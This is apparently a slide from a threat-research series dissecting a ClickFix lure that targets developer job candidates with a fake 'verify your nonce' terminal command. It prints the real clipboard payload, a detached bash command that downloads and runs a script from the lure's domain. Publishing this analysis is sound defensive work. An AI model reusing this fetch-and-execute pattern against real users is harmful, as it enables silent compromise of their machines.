 UNK_DeadDrop · Part 1 of 17
Anatomy of a
Developer Lure:
ClickFix Clipboard
Manipulation
Shown in the command box
Explained on the page as "a POST request from your terminal to verify your nonce, and bots can't do it."
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
curl -sS -o /dev/null -X POST https://mantlehires[.]xyz/api/verify
-H "Content-Type: application/json"
-d "{\"nonce\":\"$nonce\"}"'
Placed on the clipboard when the candidate copies
The same detached wrapper now downloads verify_m from the lure's own origin and runs it.
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
bash -c "curl -ks https://mantlehires[.]xyz/verify_m -o verify_m
&& exec bash verify_m" &>/dev/null&
json="{\"nonce\":\"$nonce\"}"'
Source: lure bundle on mantlehires[.]xyz, November 2026, read statically.
krasforge.github.io/UNK_DeadDrop